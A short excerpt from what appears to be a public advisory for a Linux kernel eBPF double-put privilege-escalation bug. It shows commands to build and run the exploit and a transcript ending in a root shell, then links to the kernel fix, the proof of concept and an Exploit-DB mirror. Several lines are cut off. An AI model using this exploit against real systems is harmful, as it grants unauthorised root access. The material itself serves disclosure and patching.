 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(s
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?ai
Exploit-DB Mirror: https://github.com/offensive-security/exploit-database-bin-s
/39772.zip